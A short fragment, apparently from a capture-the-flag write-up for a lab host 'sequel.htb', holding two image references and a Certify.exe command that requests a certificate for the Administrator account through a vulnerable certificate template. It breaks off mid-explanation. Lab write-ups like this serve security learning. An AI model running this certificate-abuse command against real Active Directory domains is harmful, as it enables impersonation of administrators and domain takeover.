 .\certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:AdministratorThis would output an RSA key and a certificate: